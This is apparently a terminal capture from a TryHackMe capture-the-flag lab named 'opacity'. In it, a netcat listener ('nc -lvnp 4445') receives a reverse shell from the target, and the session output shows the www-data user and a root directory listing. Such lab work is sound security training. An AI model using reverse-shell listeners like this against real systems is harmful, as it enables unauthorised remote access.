 kamil@ubuntu ~/CTF/THM/opacity
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.239.96 40314
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 14:45:51 up 12 min,  0 users,  load average: 0.00, 0.29, 0.42
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls -la
total 1779788
drwxr-xr-x  19 root root       4096 Jul 26  2022 .
drwxr-xr-x  19 root root       4096 Jul 26  2022 ..
lrwxrwxrwx   1 root root          7 Feb 23  2022 bin -> usr/bin
drwxr-xr-x   4 root root       4096 Feb 22  2023 boot
drwxr-xr-x  18 root root       3900 Mar 28 14:33 dev
drwxr-xr-x 105 root root       4096 Feb 22  2023 etc
drwxr-xr-x   3 root root       4096 Jul 26  2022 home
lrwxrwxrwx   1 root root          7 Feb 23  2022 lib -> usr/lib
lrwxrwxrwx   1 root root          9 Feb 23  2022 lib32 -> usr/lib32
lrwxrwxrwx   1 root root          9 Feb 23  2022 lib64 -> usr/lib64
lrwxrwxrwx   1 root root         10 Feb 23  2022 libx32 -> usr/libx32
drwx------   2 root root      16384 Jul 26  2022 lost+found
drwxr-xr-x   2 root root       4096 Feb 23  2022 media
drwxr-xr-x   2 root root       4096 Feb 23  2022 mnt
drwxr-xr-x   2 root root       4096 Jul 26  2022 opt
dr-xr-xr-x 300 root root          0 Mar 28 14:33 proc
drwx------   5 root root       4096 Feb 22  2023 root
drwxr-xr-x  30 root root        880 Mar 28 14:41 run
lrwxrwxrwx   1 root root          8 Feb 23  2022 sbin -> usr/sbin
drwxr-xr-x   6 root root       4096 Feb 23  2022 snap
drwxr-xr-x   2 root root       4096 Feb 23  2022 srv
-rw-------   1 root root 1822425088 Jul 26  2022 swap.img
dr-xr-xr-x  13 root root          0 Mar 28 14:33 sys
drwxrwxrwt   2 root root       4096 Mar 28 14:34 tmp
drwxr-xr-x  14 root root       4096 Feb 23  2022 usr
drwxr-xr-x  14 root root       4096 Jul 26  2022 var